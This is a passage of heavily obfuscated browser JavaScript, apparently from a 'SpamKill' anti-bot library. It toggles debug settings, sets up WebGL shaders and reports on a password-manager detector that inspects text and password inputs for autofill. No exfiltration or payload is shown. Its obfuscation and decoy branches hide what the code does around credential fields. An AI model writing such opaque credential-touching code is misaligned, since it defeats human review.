console[_0x55188c(0x1796,0xffc,0xf91,0xbcf)](_0x16715d(0xc10,0x1147,0x1364,0x11c5)+_0x55188c(-0x41,0xb7f,0x5e0,-0x248)+'ug\x20alerts:',_0x24f28a?'ENABLED':_0x55188c(0xc59,-0x1ba,0x6cd,0x589)),!_0x24f28a&&(console[_0x55188c(0x17d8,0x800,0xf91,0x1537)](_0x16715d(0xc10,0x1443,0xb24,0xde5)+_0x55188c(0x737,0x886,0xb0d,0x778)+'th:\x20window'+_0x16715d(0x6cf,0xd04,-0x17c,0x60f)+'xyDebugAle'+_0x16715d(0x3d3,-0x29b,0xbe6,-0x1be)),console[_0x55188c(0x13af,0xfb2,0xf91,0xd60)](_0x55188c(0xc14,0x1048,0x1135,0x18be)+'\x20Check\x20dat'+_0x55188c(0x688,0x4a7,0x72b,0xe3f)+_0x16715d(0x4ef,0x7f4,0xd64,0x251)+_0x16715d(0x10fe,0xc9d,0x174b,0xe8e)+_0x55188c(0xd45,0x60b,0x648,0x295))),_0x24f28a;}else return console[_0x16715d(0x26e,0x4f4,-0x9e,-0x601)](_0x16715d(0xc10,0x706,0x947,0xe08)+_0x55188c(0xa82,0xaa4,0xf3e,0x12cd)+_0x16715d(0x1f6,0x3de,0x772,0x671)+_0x55188c(0x166c,0x1560,0xed8,0x99a)+_0x16715d(0x611,0xd8d,0xe3c,-0x22a)+_0x55188c(0x19cb,0xee0,0x150a,0x14ac)+_0x16715d(0xc87,0xcb7,0xdea,0x970)+'ed.'),null;},window[_0x51e439(0xecc,0x6d8,0xc81,0xd25)+'mKillDebug']=function(){function _0x4f2d74(_0x41400f,_0xeef73b,_0x17d142,_0x1594b1){return _0x43147e(_0x41400f-0xde,_0xeef73b,_0x17d142- -0x293,_0x1594b1-0xfd);}function _0x48233c(_0x2a1f5c,_0x4f7684,_0x2674d5,_0x70ffa2){return _0x51e439(_0x2a1f5c-0xdc,_0x2674d5,_0x70ffa2-0x613,_0x70ffa2-0x133);}if(window['DEBUG_CONF'+'IG']){if(_0x48233c(0x1b1a,0x1286,0x1bf3,0x1462)!==_0x4f2d74(0xd61,0x1004,0xf2a,0xab2)){const _0x10b2d5=_0x29b216[_0x48233c(-0x256,-0x238,-0x17a,0x55a)](_0x19e46b=>_0x86c3cd-_0x19e46b[_0x48233c(0x493,0xfe4,0xeab,0x926)]<-0xc5*0x1b+0x1d*-0x23+0x1ca6);if(_0x10b2d5[_0x48233c(0x1aba,0x19b7,0x1c97,0x15e1)]<_0x53a979[_0x48233c(0x1c5a,0x119e,0x1c96,0x15aa)](_0x86ac2f)/(-0x58e*0x5+-0xaec+0x26b4)){const _0xe6acd2={};_0xe6acd2[_0x4f2d74(0x6e0,0x78a,0x49c,0x77)]=_0x58a9d1[_0x4f2d74(0xdac,0x1020,0xe66,0xedc)]||_0x31c28c['type'],_0xe6acd2[_0x48233c(0x17ad,0x162c,0x875,0x108a)]=_0x306bc6,_0xe6acd2[_0x4f2d74(0x67d,0xcb1,0x95f,0x8e0)]=_0x4ebf42,_0xe6acd2[_0x4f2d74(0x875,0x9e9,0x1099,0x14dd)]=_0x5b25c2,_0xe6acd2[_0x48233c(0xdf3,0x18a7,0x121e,0x11e7)+_0x48233c(0x1301,0x4e5,0x11aa,0xcf1)]=_0x10b2d5[_0x4f2d74(0x14ef,0xef1,0x10a9,0x1058)],_0xe6acd2[_0x4f2d74(0x5dc,0x67d,0x7a9,0x6f9)]=0x3c,_0xe6acd2[_0x4f2d74(0x6b7,-0x264,0x3ee,0x10f)]=_0x255322,_0x39e5d4[_0x4f2d74(0x1314,0x11ac,0xe1b,0x107a)+_0x4f2d74(0x972,0x1314,0x103c,0x1316)]['push'](_0xe6acd2),_0x4d1e3e[_0x4f2d74(0xfcc,0x3cf,0x7a9,0x570)+_0x4f2d74(0x2da,-0x209,0x127,0x108)]['autocorrec'+'t']=_0x4524da[_0x48233c(0x119,0x919,0xeba,0x5f6)](_0x2d8ac4[_0x4f2d74(0xc26,0xa41,0x7a9,0x1041)+'Scores']['autocorrec'+'t'],-0x1a64*-0x1+-0xa1e+0x2*-0x805),_0x4c6a09[_0x4f2d74(0x6bb,0xb09,0x769,0x1b1)+_0x4f2d74(0x279,0x62,0x2ab,0x1e)]=-0x8dd+0x13dd*0x1+0x233*-0x5,_0x58ecb5('Text\x20repla'+'cement\x20det'+_0x48233c(0x287,0x889,0x491,0x853)+_0x714121+(_0x48233c(0x5b5,0x359,0x399,0x95c)+_0x4f2d74(0x3fc,0x1a7,0x954,0xd73))+_0x10b2d5['length']+('\x20keystroke'+_0x48233c(0x17f8,0xc8e,0x160b,0x122e)+_0x48233c(0xea6,-0xc3,0xeb9,0x818)));}}else window['DEBUG_CONF'+'IG'][_0x4f2d74(0xc13,0x80c,0x6b0,0x9e8)]=![],window[_0x48233c(-0x24,0x211,0x727,0x754)+'IG'][_0x4f2d74(-0x32f,0x641,0x56c,0xe40)]['info']=![],window[_0x48233c(0x6c1,0xd40,0x988,0x754)+'IG']['levels'][_0x4f2d74(0xa3b,-0x3d8,0x217,0x3b8)]=![],window[_0x48233c(0x3ee,0xee7,0xea0,0x754)+'IG'][_0x48233c(0xe4b,0x123c,0x11ec,0xaa4)][_0x48233c(0x230,0xc0f,0x498,0x8f9)]=![],window['DEBUG_CONF'+'IG']['levels'][_0x48233c(0x1463,0xb21,0x182d,0x1312)]=![],window[_0x4f2d74(-0x62e,0xa42,0x21c,-0x5f0)+'IG'][_0x4f2d74(0xaca,0xe3b,0x56c,0x1ba)][_0x48233c(0x79a,0x13d6,0x17d0,0xf53)]=!![],console[_0x48233c(0xd99,0xd28,0x171c,0xf4d)](_0x48233c(0x1159,0x18be,0x14bc,0x10f1)+_0x4f2d74(0x13e7,0xdac,0xc76,0xf55)+_0x4f2d74(0x1228,0x9d1,0xf02,0xcfa));}else console[_0x48233c(0xfce,0xd0d,0xe3b,0x74f)](_0x48233c(0x1873,0x112f,0x1179,0x10f1)+_0x48233c(0x87a,0x1682,0x10c5,0xefa)+_0x4f2d74(-0x2,-0x26c,0x19f,0x968)+'ailable.\x20M'+_0x4f2d74(-0x209,0x8e9,0x5ba,0xb29)+_0x48233c(0xda9,0x1932,0x1078,0x14c6)+'\x20initializ'+_0x48233c(0x13c1,0x122c,0xc63,0x12b0));},window[_0x51e439(0x199,0x8c9,0x46c,0x2a4)+_0x43147e(0x105f,0x1652,0x11eb,0x158b)]=function(){function _0x3671b8(_0x4cbf1e,_0x20c92f,_0x1437ca,_0x3e84be){return _0x43147e(_0x4cbf1e-0x34,_0x1437ca,_0x3e84be- -0x287,_0x3e84be-0x17f);}function _0x1a992f(_0x59a3c0,_0x30b3bc,_0x401d5d,_0x4cd4da){return _0x51e439(_0x59a3c0-0x1da,_0x4cd4da,_0x30b3bc-0xcc,_0x4cd4da-0xb2);}if(window['DEBUG_CONF'+'IG']){if(_0x3671b8(0x1363,0x15a5,0x12ed,0xd94)===_0x1a992f(0xe68,0x71c,0xddc,0xfa4)){const _0xe687ee=_0x3671b8(-0x2a0,-0x71,-0x164,0x24e)+_0x3671b8(0x4cc,0xa46,-0x178,0x706)+_0x1a992f(0xe54,0xe8d,0x10c6,0x11ed)+_0x3671b8(0x6bb,0x561,0x1183,0xbe6)+_0x3671b8(0x120b,0x1123,0xb99,0x1066)+_0x1a992f(0xe82,0x8cf,0x8f6,0xf2c)+_0x3671b8(0x3f1,0x6f8,0xf86,0xb6d)+_0x1a992f(0xba7,0x461,0x1f,0x62c)+_0x1a992f(0x85f,0x615,-0x135,-0x1a0)+_0x3671b8(0x916,0x130b,0x8fa,0xed9)+'\x20\x20\x20\x20\x20\x20vPos'+_0x1a992f(0x856,-0x5a,-0x108,0xcd)+_0x1a992f(0xd85,0x8cf,0xc74,0xc8e)+_0x3671b8(-0x84b,-0x6ed,0x1b5,0x60)+_0x3671b8(0xc7c,0x92d,0x78c,0xfc8)+_0x1a992f(-0x476,0x1ca,0x431,0x17d)+_0x1a992f(0xae9,0x570,0x316,0x484)+_0x1a992f(0xa8e,0xc6e,0xec7,0x437)+_0x3671b8(0x64b,-0x424,0x111,0x3e0)+_0x1a992f(0x10c5,0xe18,0x827,0x1505)+_0x1a992f(0x233,-0x49,0xe6,-0x87b)+'time\x20*\x200.1'+_0x1a992f(0xb4f,0x3ac,0x7d1,0x48c)+'\x20cos(time\x20'+'*\x200.1)\x20*\x200'+'.001);\x0a\x20\x20\x20'+_0x1a992f(0x1374,0xf91,0xf82,0x93b)+_0x3671b8(0x147c,0x1506,0x12ee,0xf71)+'4(position'+'\x20+\x20offset,'+'\x200.0,\x201.0)'+';\x0a\x20\x20\x20\x20}\x0a\x20\x20',_0x47f815=_0x1a992f(0xcb2,0xd42,0x909,0x65d)+'sion\x20mediu'+_0x3671b8(0x3db,0x1d,-0x698,0xe3)+_0x3671b8(0xc49,0xdd9,0xd91,0xbe6)+_0x3671b8(0x1452,0xad3,0x1286,0x1066)+'sition;\x0a\x20\x20'+_0x1a992f(0xc96,0xb52,0x46c,0x42e)+_0x1a992f(0x528,0x461,0x11b,-0x2fb)+';\x0a\x20\x20\x20\x20void'+_0x1a992f(0x12ab,0xebe,0xf7d,0xae9)+_0x3671b8(0xd3f,0x245,0xbf6,0x7e3)+_0x1a992f(0x10d4,0xd7c,0x12bb,0xb7b)+_0x3671b8(0xc19,0xe5b,0x86a,0xc41)+_0x3671b8(0x65b,-0x4bb,-0x4de,0x345)+_0x3671b8(0x138d,0x831,0x14e5,0xdbf)+_0x3671b8(0x584,0x11b8,0x485,0xaf0)+_0x1a992f(0x1090,0xabf,0x114b,0x8be)+_0x3671b8(0xfad,0x8b3,0x9c9,0xf3d)+_0x1a992f(0x1064,0xf64,0x1302,0x14aa)+_0x3671b8(0x7d2,0xb66,0xdd6,0xeb8)+_0x3671b8(0x117e,0x549,0x605,0xb38)+_0x3671b8(-0xa3,-0x4ad,-0x476,-0xe7)+_0x3671b8(0x937,0xbdb,0x52c,0x897)+_0x1a992f(0x1436,0xe6c,0x6d8,0x1221)+_0x3671b8(0xa40,0x9ff,0x15ae,0x106f)+_0x1a992f(0x649,0xb45,0x1309,0x5ef)+_0x3671b8(0x507,0x79a,0x1e7,0x88)+_0x1a992f(0x48c,0x833,0x63f,0x109a)+_0x1a992f(0xc6f,0xae3,0x118e,0x121c)+_0x1a992f(-0x21f,0x3d3,0x242,0x657)+_0x3671b8(0x319,0xd43,0xf43,0x7e3)+_0x1a992f(0x2ff,0xb2d,0xc40,0xa8a)+'vec2(sin(t'+_0x1a992f(0x6dc,0x750,0x3b3,0x569)+_0x1a992f(0x170c,0x101b,0x7d3,0xd90)+_0x1a992f(-0x146,-0x4f,-0x7f9,0x17e)+_0x3671b8(-0x20d,-0x791,0x660,0xa1)+'\x20\x20\x20\x20\x20\x20\x20\x20co'+_0x1a992f(0x2b,0x783,0xfc5,0xf38)+_0x3671b8(0x6e8,0x3bf,0x62d,0x7f)+_0x3671b8(0x542,0xac4,0xc86,0x762)+_0x1a992f(0xccb,0xad6,0x90c,0x1368)+'\x20\x20\x20\x20\x20\x20\x20col'+_0x1a992f(0xe92,0xe06,0xaa2,0xd2c)+_0x1a992f(0x4c0,0x4fc,0x75,-0x2e3)+_0x3671b8(0x1159,0x11eb,0xa3a,0x934)+_0x1a992f(0x9e9,0x99a,0x98c,0xdee)+_0x3671b8(0x4f0,0xe30,0x1171,0xd11)+_0x3671b8(0x1296,0x101f,0x925,0xaa5)+_0x3671b8(0x8c5,-0x25e,-0x43e,0x2e1)+_0x1a992f(-0x3b1,0xa7,-0x6cf,0x787)+_0x1a992f(0x5b3,0x72d,0x8e,0xe8b)+_0x3671b8(0x2ec,0x111d,0x1136,0x85d)+_0x3671b8(-0x428,0xa93,0x1f8,0x40a)+_0x3671b8(-0x387,-0x21c,0xc74,0x49f)+_0x1a992f(0x357,0x7a9,0x29e,0xc6c)+_0x1a992f(0x4e8,0xa9b,0x44c,0xe2a)+_0x3671b8(0xf83,0x10f4,0x94e,0x82f)+_0x3671b8(0xea4,0x102e,0x66d,0xf3a)+_0x1a992f(0xf71,0xff5,0xe9e,0x17fb),_0x483657=_0x4f5809[_0x3671b8(0x3f5,0x888,0x4c9,0xc83)+'er'](_0x273b7d[_0x3671b8(0x1526,0x1442,0x116c,0xf07)+_0x3671b8(0x898,0xdf6,0x1021,0xa18)]),_0x309a9e=_0x445431[_0x1a992f(0xda2,0xc68,0xc9b,0xbf0)+'er'](_0x6445ed['FRAGMENT_S'+'HADER']);_0x43ebf4[_0x1a992f(0x7e1,0xf5e,0x8d2,0xa93)+'ce'](_0x483657,_0xe687ee),_0x1ffda3[_0x3671b8(-0x2ed,-0xb9,0x2f1,0x509)+'der'](_0x483657);if(!_0x29a255['getShaderP'+_0x1a992f(0xa13,0x545,0xa22,0x761)](_0x483657,_0x3b45cb[_0x1a992f(0x587,0x578,0xfa,0x423)+_0x3671b8(0xbe9,0xbc6,0x909,0x1032)])){const _0x3fbdc8=_0x4cd484[_0x1a992f(0x949,0xfa5,0x14d3,0xa4f)+'nfoLog'](_0x483657);return _0x3aa362('Vertex\x20sha'+_0x1a992f(0xc25,0x9a3,0x1c7,0x512)+_0x1a992f(0x2ed,0x82c,0x53d,0x875)+'ed:',_0x3fbdc8),_0x87e04c[_0x1a992f(0x809,0xb2a,0x303,0x11cc)+'er'](_0x483657),_0x211b6a[_0x3671b8(0xb6d,0x4ed,0x383,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x103,0x188,-0x62e,-0x3ef)+'pleFallbac'+_0x1a992f(0xc7c,0x653,0x739,0x907)](_0x1570c4);}_0x3754b4[_0x1a992f(0x10ec,0xf5e,0xfc8,0xb93)+'ce'](_0x309a9e,_0x47f815),_0x1e1076[_0x1a992f(-0x1d8,0x4ee,-0x36a,0xc5f)+_0x3671b8(0x21d,0x8ee,0xc63,0x7c8)](_0x309a9e);if(!_0x4f47ce['getShaderP'+_0x1a992f(-0x5a,0x545,0x901,0xaf3)](_0x309a9e,_0x8d7d97[_0x3671b8(0x1e6,-0x14f,0x69e,0x593)+_0x3671b8(0xf53,0xa11,0x122d,0x1032)])){const _0x1d8b50=_0x269832[_0x1a992f(0xb7e,0xfa5,0x13d2,0x175a)+_0x3671b8(0x9ae,-0x674,-0x58e,0x227)](_0x309a9e);return _0x3815ee('Fragment\x20s'+_0x1a992f(0x69f,0x547,0xda0,0x117)+'ilation\x20fa'+_0x3671b8(0x824,0xde5,0x50f,0x86e),_0x1d8b50),_0x119c45[_0x3671b8(0x706,0x78b,0x9de,0xb45)+'er'](_0x483657),_0xcca330[_0x3671b8(0x90d,0x518,0xae5,0xb45)+'er'](_0x309a9e),this[_0x1a992f(0x657,0x188,0x469,0x2b5)+'pleFallbac'+_0x3671b8(0xa8c,0x1f7,0x206,0x66e)](_0xb53db);}const _0x4ac859=_0x24e476[_0x3671b8(-0x2c7,0x464,-0x594,0x3e)+_0x1a992f(0x13c7,0xeef,0x622,0x168e)]();_0x294760[_0x3671b8(0xf7f,0x9fb,0x4f3,0xd35)+'er'](_0x4ac859,_0x483657),_0x1fe5f8['attachShad'+'er'](_0x4ac859,_0x309a9e),_0x10c3fd[_0x3671b8(0xbd8,0x114,0x19a,0x6ee)+'m'](_0x4ac859);if(!_0x1c845c['getProgram'+_0x3671b8(-0x6c8,-0x1b4,0x218,0x125)](_0x4ac859,_0x48f13d[_0x3671b8(0x82d,0x1109,0x162b,0xe8c)+'S'])){const _0x4deb9f=_0x1139ac['getProgram'+_0x3671b8(0xb4f,0x41,0xe6a,0x8c8)](_0x4ac859);return _0x89711b(_0x1a992f(0xbb9,0x1089,0x13a8,0x1852)+_0x1a992f(0x9ef,0x226,-0x55f,-0x211)+_0x1a992f(0x1031,0x976,0x2ff,0xd1e),_0x4deb9f),_0x2bc87e[_0x3671b8(0x477,0x846,0x85d,0xb45)+'er'](_0x483657),_0x141d35[_0x3671b8(0x45a,0xeb0,0x108c,0xb45)+'er'](_0x309a9e),_0x3e8672[_0x3671b8(0x5a7,0x2dc,0xac5,0x7dd)+_0x1a992f(0xc64,0xeef,0x944,0x15c7)](_0x4ac859),this[_0x1a992f(-0x170,0x188,-0x359,0xdd)+_0x1a992f(-0x81a,0x1a,-0x6da,0x6)+'kShader'](_0x2277e7);}return{'program':_0x4ac859,'vertexShader':_0x483657,'fragmentShader':_0x309a9e,'positionLocation':_0x4a57a3[_0x3671b8(0x13a5,0x105f,0x90e,0xe17)+_0x1a992f(0xd1b,0xa89,0x11d4,0xd02)](_0x4ac859,_0x3671b8(0x55b,0x11d1,0x778,0xdf0)),'timeLocation':_0x4cf5e[_0x1a992f(0x1463,0x108c,0x13bc,0xb6f)+_0x1a992f(0x2af,0x2dc,-0x137,0x334)](_0x4ac859,'time')};}else{console[_0x3671b8(0x69d,0x736,0x1a4,0xa21)]('[SpamKill]'+_0x3671b8(-0x329,0x81a,-0x15,0x3f8)+_0x3671b8(0x925,0x3da,-0x101,0x698),window['DEBUG_CONF'+'IG']['enabled']),console[_0x3671b8(0x882,0x511,0xfd6,0xa21)](_0x1a992f(0x69c,0xbaa,0xafa,0x8c0)+_0x3671b8(0x75a,0x82b,0x11cc,0xb5f)+'els:',window[_0x1a992f(-0x1ff,0x20d,0x832,-0x46)+'IG'][_0x1a992f(-0x2ce,0x55d,0x659,0x629)]);const _0x35b1c6={};return _0x35b1c6[_0x1a992f(0x562,0x6a1,0xc77,0xdd2)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0xf,0x6a1,0xa61,0xe18)],_0x35b1c6[_0x1a992f(0x320,0x55d,-0x193,0xc3b)]=window['DEBUG_CONF'+'IG'][_0x1a992f(0x3ca,0x55d,0x91c,-0x1e5)],_0x35b1c6;}}else return console['warn'](_0x3671b8(0x1267,0x13d7,0xc1a,0xbc5)+_0x1a992f(0x858,0x9b3,0x89f,0x583)+'FIG\x20not\x20av'+_0x3671b8(0xde3,0xc26,0x5c2,0x968)+'ake\x20sure\x20S'+_0x1a992f(0x125a,0xf7f,0xfc8,0xe38)+_0x3671b8(0xecf,0x1447,0x577,0xc3c)+_0x1a992f(0x1051,0xd69,0x1458,0x745)),null;},window[_0x43147e(0x581,0x54c,0xdd4,0xbfb)+_0x51e439(0xf59,0x237,0x7a7,0x767)+_0x51e439(0x126c,0x980,0x9fa,0xba7)]=function(){debug[_0x36dc9f(0x52b,0x1217,0x11fa,0xdd8)]('===\x20Enhanc'+_0x2aa8ad(0x90d,0x427,0x692,0x1a6)+_0x36dc9f(0xdab,0x9ba,0x6ab,0x802)+_0x2aa8ad(0x1a3,-0x4fa,-0x427,0x38c));if(typeof window['pmDetector']==='undefined'){debug[_0x2aa8ad(0x2f2,-0x134,0x197,0x84e)](_0x36dc9f(-0x56e,-0x16f,-0x459,0xc2)+_0x36dc9f(0x8ef,0x5a7,0xa38,0x94e)+'vailable\x20g'+_0x2aa8ad(0xf81,0xf36,0x10e5,0x94f));return;}const _0x516638=window[_0x36dc9f(0x16ce,0xc6d,0x195f,0x11d7)],_0x14a156=_0x516638[_0x36dc9f(0x16dd,0x15e6,0x1479,0x1198)+'acker'];function _0x2aa8ad(_0x216ff9,_0x1b7929,_0x48dccc,_0x47b866){return _0x51e439(_0x216ff9-0x32,_0x47b866,_0x216ff9-0xc,_0x47b866-0x1c9);}debug[_0x2aa8ad(0xbdc,0x38f,0x530,0x623)](_0x36dc9f(0x139,0x31c,-0xf0,0x1e2)+_0x36dc9f(0x15eb,0x1248,0xcf8,0x116d)+_0x2aa8ad(0xd43,0x518,0x1040,0x796)+'us:'),debug[_0x2aa8ad(0xbdc,0xa13,0xd45,0x480)](_0x36dc9f(0x1185,0xb7e,0xba,0x8ea)+'\x20active:',_0x14a156[_0x2aa8ad(-0x113,-0x697,-0x7c6,0x4a5)]),debug[_0x2aa8ad(0xbdc,0xd05,0x142d,0x7eb)](_0x36dc9f(0xee0,0xe3d,-0x1f0,0x643)+_0x36dc9f(0x33d,0x4d8,0xaa9,0x955),_0x14a156[_0x2aa8ad(0xbc4,0xbc1,0x44b,0x80c)+_0x2aa8ad(0xc9e,0x85a,0xbb1,0x1295)][_0x36dc9f(-0x254,-0x99,0xab5,0x1f0)]),debug[_0x36dc9f(0xb16,0x1165,0x8df,0xdd8)](_0x2aa8ad(0x161,0x355,-0x16c,0x24a)+'ta\x20entries'+':',_0x14a156[_0x2aa8ad(0xf1c,0x1060,0xf9e,0xbb8)][_0x2aa8ad(-0xc,0x659,0x2b1,0x583)]);_0x14a156['recentForm'+_0x36dc9f(0xbf2,0x16bc,0x14a9,0xe9a)][_0x2aa8ad(-0xc,0x425,0x39e,0x9)]>0x170d+0x4fa+0x7*-0x401&&(_0x36dc9f(0xe3c,0xb80,0x572,0x89c)!==_0x2aa8ad(0x6a0,0x6e2,-0x16e,0x915)?_0x87afc0=0x1*-0xb57+0x168c+-0xd5*0xd:(debug[_0x2aa8ad(0xbdc,0x124d,0x102d,0xe3c)](_0x2aa8ad(0x2a7,-0x35b,0x85d,-0x59d)+_0x2aa8ad(0x199,-0x524,0x513,0x9f4)),_0x14a156['recentForm'+_0x36dc9f(0xa71,0xbd3,0x1196,0xe9a)][_0x2aa8ad(0xd00,0xc1e,0x606,0xa9e)]((_0x8c9f4,_0x209257)=>{const _0x42cb43={};_0x42cb43['type']=_0x8c9f4['type']||_0x4846ce(0x679,0xba1,-0x25e,0xcd8),_0x42cb43[_0x5af604(0x47f,0xed5,0x655,0x702)]=_0x8c9f4['fillDurati'+'on']+'ms',_0x42cb43[_0x4846ce(0x439,0x21e,0xcc0,0xb2b)+_0x4846ce(0xb63,0x569,0x4f4,0x312)]=_0x8c9f4['hasMouseMo'+_0x4846ce(0xb63,0xf04,0x13c7,0x439)];function _0x5af604(_0x5eb9e2,_0x41e9b4,_0x286d81,_0x4cb804){return _0x2aa8ad(_0x4cb804-0x65d,_0x41e9b4-0x4a,_0x286d81-0x7e,_0x41e9b4);}_0x42cb43[_0x5af604(0x1df6,0x1543,0x15b6,0x1555)+'nInteracti'+'on']=_0x8c9f4[_0x5af604(0x10e3,0x1023,0x1644,0x1555)+_0x4846ce(0x8d3,0xc36,0x9dc,0xc40)+'on'],_0x42cb43[_0x5af604(0xbd8,0x1a6d,0x181f,0x1379)+_0x5af604(-0xb,0x226,0x106c,0x89c)]=_0x8c9f4[_0x5af604(0x141d,0x1172,0x11e4,0x1379)+_0x5af604(0xea4,0xe54,0x637,0x89c)];function _0x4846ce(_0x20ff3,_0x562e93,_0x1d455e,_0x3d1774){return _0x36dc9f(_0x1d455e,_0x562e93-0x1b2,_0x1d455e-0x1c9,_0x20ff3-0x353);}_0x42cb43['confirmed']=_0x8c9f4[_0x5af604(0x1d29,0x1b49,0x1501,0x158e)]||![],debug[_0x4846ce(0x112b,0xf39,0x16c3,0xc31)]('\x20\x20'+_0x209257+':',_0x42cb43);})));const _0x7765fd=document[_0x36dc9f(0x4d8,0x8a5,0xd5b,0xbe4)+_0x2aa8ad(0xd77,0x5f7,0x1370,0xab3)](_0x36dc9f(0xc0b,0xa5b,0x9a0,0xf32)+'=\x22text\x22],\x20'+_0x36dc9f(0x17c2,0xc69,0x1468,0xf32)+_0x36dc9f(0x738,0xfb8,0xa7f,0xd69)+_0x2aa8ad(0x241,-0x2cc,-0x61f,0x4d4)+'e=\x22passwor'+_0x2aa8ad(0x98b,0x342,0x77c,0x94c));debug[_0x2aa8ad(0xbdc,0xbf4,0xd8b,0x110f)](_0x36dc9f(0x362,-0x9a,0xd5b,0x64a)+'ross-check'+_0x2aa8ad(0x63a,-0x1c3,-0x166,0x185)+_0x7765fd[_0x36dc9f(0xfc8,0x1760,0x14e0,0x11d6)]+_0x36dc9f(0x956,0x1415,0x9d3,0x1011)),_0x7765fd[_0x2aa8ad(0xd00,0xe41,0x1217,0x9d2)]((_0x1bb6c5,_0x1cf692)=>{function _0x12a6de(_0xabf633,_0x387f0a,_0xd2e23c,_0x479965){return _0x36dc9f(_0x479965,_0x387f0a-0x1e,_0xd2e23c-0xf4,_0xd2e23c- -0x191);}function _0x3becf9(_0x2c5112,_0x5ef967,_0x1326f5,_0x2f1383){return _0x36dc9f(_0x2c5112,_0x5ef967-0x83,_0x1326f5-0x1,_0x1326f5-0x2a1);}if(_0x1bb6c5['value']&&_0x1bb6c5[_0x3becf9(0x166b,0xad4,0xfde,0x114c)][_0x3becf9(0x177c,0x12d8,0x1477,0x132b)]>-0xedf+-0x227c+0x315b){const _0x55f058=_0x516638[_0x12a6de(0xa8e,0x10f7,0xa92,0x97d)+'ey'](_0x1bb6c5),_0x5b9fcc=_0x14a156[_0x3becf9(0x1895,0x15a0,0x1061,0x11ac)+'Fills'][_0x12a6de(0xdae,0x753,0x607,0x63a)](_0x55f058);if(_0x5b9fcc){if(_0x12a6de(0xc16,0xca1,0x5ae,-0x7e)!=='WxlJy')_0x353d18('SodiumPlus'+_0x3becf9(0x115e,0xcde,0x1299,0xd69)+_0x12a6de(0xb23,0x1474,0x1003,0x7e4),_0x561532);else{const _0x59154c=_0x516638[_0x3becf9(0x1304,0x1b7f,0x139a,0xe19)+_0x3becf9(0xddb,0x8a6,0xecd,0x15e5)+_0x12a6de(-0x7c8,0x5ac,-0xd4,-0x377)](_0x1bb6c5,_0x5b9fcc);debug['info'](_0x12a6de(0x5ae,0x96b,0xc11,0x9e9)+_0x1cf692+'\x20('+_0x55f058+_0x12a6de(0x134,0x609,0x9bf,0xf6d)+(_0x59154c[_0x3becf9(0xd9f,0xd3,0x850,0xbe0)+'te']?_0x12a6de(-0x230,0x241,-0x124,-0x106):_0x12a6de(0xebe,0xdad,0xa56,0x1c3))+'\x20('+_0x59154c[_0x3becf9(0x337,0xec2,0xb77,0xd03)]+'%)');}}else{if(_0x12a6de(0xe99,0x1287,0xb64,0x102c)===_0x3becf9(0x8f4,0xa93,0xfe0,0x12d8)){const _0xcd7563=this['rt']['s'],_0x455ab2=_0xe70094[_0x3becf9(0x10c7,0xd2a,0x10bf,0xeb7)],_0x55a0a7=_0x17a023['deltaY'];if(!_0x55a0a7)return;const _0x26b925=_0x55a0a7>0x1*0x13+0x692*0x4+-0x1a5b?-0x32a*-0x1+-0x2b*0x44+0x9*0xeb:-(0x3*-0x93+-0x1d2d+0x1ee7);if(_0xcd7563[_0x3becf9(0x923,0x19c,0x34a,0x58a)]&&_0x26b925!==_0xcd7563[_0x12a6de(-0x997,0x5ad,-0xe8,-0x4e5)])_0xcd7563[_0x3becf9(0x884,0xe6d,0xdcb,0x129a)]++;_0xcd7563[_0x12a6de(0x73a,-0x332,-0xe8,0x442)]=_0x26b925,_0xcd7563[_0x12a6de(0xc9,0x5f2,0xd7,0x541)]++;if(_0xcd7563[_0x12a6de(0x948,0xbf6,0xd73,0xa60)])_0xcd7563['maxV']=_0x20fbfa[_0x12a6de(0x813,-0x67e,0x5a,-0x37b)](_0xcd7563['maxV'],_0x42ef19['abs'](_0x55a0a7)/(_0x455ab2-_0xcd7563['prevT']));_0xcd7563[_0x12a6de(0x51d,0x5c6,0xd73,0x1272)]=_0x455ab2;}else debug[_0x3becf9(0x11cd,0x16c9,0x1079,0x159e)](_0x12a6de(0x63c,0xd45,0xc11,0xa4e)+_0x1cf692+'\x20('+_0x55f058+('):\x20No\x20rece'+_0x3becf9(0xe48,0x1227,0xd49,0xf87)+'ta'));}}});const _0x5852d0=_0x516638[_0x2aa8ad(0x376,0x769,0xa23,0x474)+_0x2aa8ad(0x564,0xcc2,0x317,0x93d)+_0x2aa8ad(0x217,0x6b6,-0x639,-0x1a0)]();debug[_0x2aa8ad(0xbdc,0x1306,0x134f,0xfac)](_0x2aa8ad(0xba3,0x11b4,0x97c,0x300)+_0x36dc9f(0x570,0x912,-0x57e,0x1fc),_0x5852d0);function _0x36dc9f(_0x1cf981,_0xd42a1e,_0x16f47e,_0x15a714){return _0x51e439(_0x1cf981-0x1e7,_0x1cf981,_0x15a714-0x208,_0x15a714-0xd4);}debug[_0x36dc9f(0x1542,0x117c,0xed0,0xdd8)](_0x36dc9f(0xba,0xb1e,0x5e1,0x7a7)+_0x36dc9f(0x43e,0xf30,0xd21,0x7a7)+_0x36dc9f(0x1072,0xbd2,0x658,0x7a7)+_0x2aa8ad(0x5ab,-0xf,0x8c1,-0xe1));};function _0x43147e(_0x525ab4,_0x25f8cd,_0x14e800,_0xa2e966){return _0x3ae0(_0x14e800- -0x2a,_0x25f8cd);}window['setupEnhan'+_0x51e439(0x35e,0x410,0x82,0x5ed)+_0x43147e(0x7fd,0xb2e,0xbd7,0x842)]=function(){function _0x2219f5(_0x3cce07,_0x38b397,_0x27be3c,_0x1fdcef){return _0x43147e(_0x3cce07-0x1c0,_0x27be3c,_0x38b397- -0xd7,_0x1fdcef-0x19e);}function _0x1de554(_0x4c88ea,_0x1f77df,_0x5b90fe,_0x48caa1){return _0x43147e(_0x4c88ea-0x1e0,_0x1f77df,_0x5b90fe-0x3ba,_0x48caa1-0x1ab);}if(typeof 